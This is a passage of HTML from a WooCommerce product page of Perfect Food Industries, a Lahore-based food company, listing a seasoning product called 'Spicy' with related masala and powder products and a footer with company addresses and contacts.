<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2904"><a href="https://perfectfood.com.pk/products/" class="elementor-item">ONLINE SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://perfectfood.com.pk/clients/" class="elementor-item">CLIENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://perfectfood.com.pk/downloads/" class="elementor-item">DOWNLOADS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728"><a href="https://perfectfood.com.pk/career/" class="elementor-item">CAREER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://perfectfood.com.pk/contact/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2546eec0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3147"><a href="https://perfectfood.com.pk/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2598"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ABOUT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://perfectfood.com.pk/company-overview/" class="elementor-sub-item" tabindex="-1">COMPANY OVERVIEW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://perfectfood.com.pk/perfect-group-of-industries/" class="elementor-sub-item" tabindex="-1">GROUP COMPANIES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://perfectfood.com.pk/code-of-conduct/" class="elementor-sub-item" tabindex="-1">CODE OF CONDUCT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://perfectfood.com.pk/messages-of-bod/" class="elementor-sub-item" tabindex="-1">MESSAGES OF BOD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://perfectfood.com.pk/pfi-team/" class="elementor-sub-item" tabindex="-1">PFI TEAM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://perfectfood.com.pk/facilities/" class="elementor-item" tabindex="-1">FACILITIES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2904"><a href="https://perfectfood.com.pk/products/" class="elementor-item" tabindex="-1">ONLINE SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://perfectfood.com.pk/clients/" class="elementor-item" tabindex="-1">CLIENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://perfectfood.com.pk/downloads/" class="elementor-item" tabindex="-1">DOWNLOADS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728"><a href="https://perfectfood.com.pk/career/" class="elementor-item" tabindex="-1">CAREER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://perfectfood.com.pk/contact/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ebf8a13" data-id="ebf8a13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee99f8f toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ee99f8f" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<div id="Content">
	<div class="content_wrapper clearfix">

		<main class="sections_group">
			<div class="entry-content" itemprop="mainContentOfPage">

								<section class="section woocommerce_before_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
				
				<div class="section section_product_before_tabs"><div class="section_wrapper no-bebuilder-section clearfix"><div class="woocommerce-notices-wrapper"></div>
<div id="product-3301" class="style- product type-product post-3301 status-publish first instock product_cat-seasoning product_tag-masala product_tag-powder shipping-taxable product-type-simple" >

	<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="https://perfectfood.com.pk/product/salt-and-pepper-masala/"><span class="button_icon"><i class="icon-left-open" aria-label="previous post"></i></span></a></li><li class="next"><a class="button default the-icon" href="https://perfectfood.com.pk/product/desi-chick-peas/"><span class="button_icon"><i class="icon-right-open" aria-label="next post"></i></span></a></li></ul><a class="list-nav" href="https://perfectfood.com.pk/products/"><i class="icon-layout" aria-hidden="true"></i>Show all</a></div>
	<div class="product_wrapper clearfix">

		<div class="product_image_wrapper column one-second">
			<div class="mcb-column-inner clearfix">

				
<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images mfn-product-hasnt-gallery " data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

	
	
	<figure class="woocommerce-product-gallery__wrapper" data-columns="4">

		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder.jpg" alt="Awaiting product image" class="wp-post-image" /></div>
			</figure>

</div>


			</div>
		</div>

		<div class="entry-summary column one-second">
			<div class="mcb-column-inner">

				<h1 class="product_title entry-title">
	Spicy</h1>
<p class="price"></p>
<div class="yith-ywraq-add-to-quote add-to-quote-3301">
	<div class="yith-ywraq-add-button show" style="display:block"><a href="#" class="add-request-quote-button button" data-product_id="3301" data-wp_nonce="3a9bc4e17d">Add to quote</a>
<img src="https://perfectfood.com.pk/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
</div>
	</div>
<div class="clear"></div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://perfectfood.com.pk/product-category/seasoning/" rel="tag">Seasoning</a></span>
	<span class="tagged_as">Tags: <a href="https://perfectfood.com.pk/product-tag/masala/" rel="tag">Masala</a> <a href="https://perfectfood.com.pk/product-tag/powder/" rel="tag">Powder</a></span>
	
</div>

			</div>
		</div>

		<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
	</div>

	
	
	<section class="related products">

					<h3>Related products</h3>
		
		
<div class="products_wrapper mfn-woo-products isotope_wrapper default-woo-loop lm_wrapper">
	<ul class="products  ">

			
					<li class="isotope-item align-center product type-product post-3296 status-publish first instock product_cat-seasoning product_tag-masala product_tag-powder shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://perfectfood.com.pk/product/mirchi-masala/" aria-label="Mirchi Masala" tabindex="-1"><div class="mask"></div><img width="512" height="512" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder.jpg" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder.jpg 512w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-500x500.jpg 500w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/pfi-product-placeholder-80x80.jpg 80w" sizes="(max-width:767px) 480px, 512px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://perfectfood.com.pk/product/mirchi-masala/" data-quantity="1" data-product_id="3296" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://perfectfood.com.pk/product/mirchi-masala/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://perfectfood.com.pk/product/mirchi-masala/" aria-label="Mirchi Masala" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://perfectfood.com.pk/product/mirchi-masala/">Mirchi Masala</a></h4>
		
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1"><a href="https://perfectfood.com.pk/product/mirchi-masala/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3296" data-quantity="1" class="button product_type_simple" data-product_id="3296" data-product_sku="" aria-label="Read more about &ldquo;Mirchi Masala&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3296" class="screen-reader-text">
			</span>
</div>
	</div>

</li>

			
					<li class="isotope-item align-center product type-product post-3229 status-publish instock product_cat-dehydrated-vegetables-fruits product_tag-powder has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://perfectfood.com.pk/product/bitter-gourd-powder/" aria-label="Bitter Gourd Powder" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/bitter-gourd-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="bitter gourd" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/bitter-gourd-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bitter-gourd-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bitter-gourd-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bitter-gourd-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bitter-gourd-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bitter-gourd-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bitter-gourd-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bitter-gourd-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/bitter-gourd-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://perfectfood.com.pk/product/bitter-gourd-powder/" data-quantity="1" data-product_id="3229" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://perfectfood.com.pk/product/bitter-gourd-powder/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://perfectfood.com.pk/product/bitter-gourd-powder/" aria-label="Bitter Gourd Powder" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://perfectfood.com.pk/product/bitter-gourd-powder/">Bitter Gourd Powder</a></h4>
		
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1"><a href="https://perfectfood.com.pk/product/bitter-gourd-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3229" data-quantity="1" class="button product_type_simple" data-product_id="3229" data-product_sku="" aria-label="Read more about &ldquo;Bitter Gourd Powder&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3229" class="screen-reader-text">
			</span>
</div>
	</div>

</li>

			
					<li class="isotope-item align-center product type-product post-3289 status-publish instock product_cat-seasoning product_tag-chicken product_tag-powder has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://perfectfood.com.pk/product/chicken-powder/" aria-label="Chicken Powder" tabindex="-1"><div class="mask"></div><img width="685" height="685" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Chicken-Powder.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chicken Powder" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Chicken-Powder.jpg 685w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Chicken-Powder-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Chicken-Powder-450x450.jpg 450w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Chicken-Powder-600x600.jpg 600w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Chicken-Powder-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Chicken-Powder-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Chicken-Powder-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Chicken-Powder-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Chicken-Powder-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Chicken-Powder-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Chicken-Powder-500x500.jpg 500w" sizes="(max-width:767px) 480px, 685px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://perfectfood.com.pk/product/chicken-powder/" data-quantity="1" data-product_id="3289" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://perfectfood.com.pk/product/chicken-powder/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://perfectfood.com.pk/product/chicken-powder/" aria-label="Chicken Powder" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://perfectfood.com.pk/product/chicken-powder/">Chicken Powder</a></h4>
		
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1"><a href="https://perfectfood.com.pk/product/chicken-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3289" data-quantity="1" class="button product_type_simple" data-product_id="3289" data-product_sku="" aria-label="Read more about &ldquo;Chicken Powder&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3289" class="screen-reader-text">
			</span>
</div>
	</div>

</li>

			
		
	</ul>
</div>
	</section>
	
</div>

</div></div>
								<section class="section woocommerce_after_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
			
			</div>

		</main>

		
	</div>
</div>

		<footer data-elementor-type="footer" data-elementor-id="3125" class="elementor elementor-3125 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1e2a24b elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1e2a24b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a7f594" data-id="9a7f594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5392f5d elementor-widget elementor-widget-image" data-id="5392f5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="258" height="166" src="https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep.png" class="attachment-large size-large wp-image-48" alt="Leaf Footer Image" srcset="https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep.png 258w, https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep-227x146.png 227w, https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep-50x32.png 50w, https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_sep-117x75.png 117w" sizes="(max-width:767px) 258px, 258px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16ef5ff elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16ef5ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8ab8a3c" data-id="8ab8a3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53b975a elementor-widget elementor-widget-image" data-id="53b975a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="234" height="50" src="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h.png" class="attachment-full size-full wp-image-2470" alt="PFI Logo Horizontal" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h.png 234w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h-50x11.png 50w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo_h-150x32.png 150w" sizes="(max-width:767px) 234px, 234px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5e1f98e elementor-widget elementor-widget-text-editor" data-id="5e1f98e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Perfect Food Industries started its operations in 1996, as a spice processing company, later diversified to various food products like Dehydrated Vegetables, Spices, Pulses, Potato Starch, Seasoning Products, etc.</p><p><a href="https://perfectfood.com.pk/company-overview/">Read more &#8230;</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7feb6aa" data-id="7feb6aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d5fc75 elementor-widget elementor-widget-heading" data-id="0d5fc75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Products</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c3ddb9e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c3ddb9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/dehydrated-vegetables-fruits/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Dehydrated Vegetables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/spices/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/pulses/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Pulses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/seasoning/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Seasoning</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41a51f9" data-id="41a51f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c73bb23 elementor-widget elementor-widget-heading" data-id="c73bb23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Head Office</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f853916 elementor-widget elementor-widget-text-editor" data-id="f853916" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Shahdara Bund Road, Near Jehangir’s Tomb, Lahore-54950 Pakistan</p><p><strong>Contact us:</strong> +92 (42) 3793 3443</p><p><strong>Write us:</strong> <a href="mailto:info@perfectfood.com.pk">info@perfectfood.com.pk</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-445db34 elementor-widget elementor-widget-text-editor" data-id="445db34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Follow us to keep updated.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-74db48f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="74db48f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-eaaaacb" href="https://www.facebook.com/PerfectFoodIndustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2be43dd" href="https://www.instagram.com/perfectfoodindustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-68be15f" href="https://www.linkedin.com/company/perfect-food-industries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-52ca892" href="https://wa.me/923007715545" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-04544e9" data-id="04544e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ce07b elementor-widget elementor-widget-heading" data-id="02ce07b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Unit - 1</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5097e8e elementor-widget elementor-widget-text-editor" data-id="5097e8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>E-65, North Western Industrial Zone, Port Qasim, Karachi</p><p><strong>Phone:</strong> +92-21-3415 4330</p>								</div>
				</div>
				<div class="elementor-element elementor-element-eea17de elementor-widget elementor-widget-heading" data-id="eea17de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Unit - 2</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-74dcad0 elementor-widget elementor-widget-text-editor" data-id="74dcad0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Khairpur Special Economic Zone</p><p><strong>Cell:</strong> +92 (300) 455 8257</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fb5b8d elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="1fb5b8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0eacba" data-id="a0eacba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bb656e elementor-widget elementor-widget-text-editor" data-id="6bb656e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© Copyright 2020. Perfect Food Industries. All Rights Reserved. Website Designed by <a href="https://softlinks.co/" target="_blank" rel="noopener noreferrer nofollow">softLINKS</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-32ce124 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="32ce124" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-eaaaacb" href="https://www.facebook.com/PerfectFoodIndustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2be43dd" href="https://www.instagram.com/perfectfoodindustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-68be15f" href="https://www.linkedin.com/company/perfect-food-industries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Linkedin</span>
